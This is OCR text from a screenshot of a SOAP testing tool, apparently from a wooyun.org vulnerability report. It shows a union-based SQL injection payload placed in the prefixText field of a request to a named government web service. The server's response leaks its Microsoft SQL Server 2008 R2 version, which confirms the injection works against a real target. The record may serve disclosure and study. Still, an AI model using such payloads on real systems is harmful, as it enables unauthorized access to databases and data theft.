 Empty SOAP REST Import Save All Forum Trial Preferences Proxy Online
SO AP Request 1
Projects
MyWebService
MyWebServiceSoap
GetHotSearchByKeywords
GetHotSearchByKeywords_me
GetHotSearchByKeywords_un
GetHotSearchByKeywords2
SO AP Request 1
MyWebServiceSoap12
GetHotSearchByKeywords
GetHotSearchByKeywords_me
GetHotSearchByKeywords_un
GetHotSearchByKeywords2
Request Properties
http://www.jsyc.gov.cn/MyWebService/MyWebService.asmx
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/
<soapenv:Header/>
<soapenv:Body>
<tem:GetHotSearchByKeywords2>
<!--Optional:-->
<tem:prefixText><![CDATA[1' and 1=2 union select 1,2,3,@@version;--]]></tem:prefixText>
<tem:count>1</tem:count>
</tem:GetHotSearchByKeywords2>
</soapenv:Body>
</soapenv:Envelope>
Auth Headers (0) Attachments (0) WS-A WS-RM JMS Headers JMS Property (0)
XML
Raw
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/en
<soap:Body>
<GetHotSearchByKeywords2Response xmlns="http://tempuri.o
<GetHotSearchByKeywords2Result>
<string>1、2、3、Microsoft SQL Server 2008 R2 (RTM) - 1
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 &lt;X64> (Build 760
</GetHotSearchByKeywords2Result>
</GetHotSearchByKeywords2Response>
</soap:Body>
</soap:Envelope>
Headers (8) Attachments (0) SSL Info WSS (0) JMS (0)
www.wooyun.org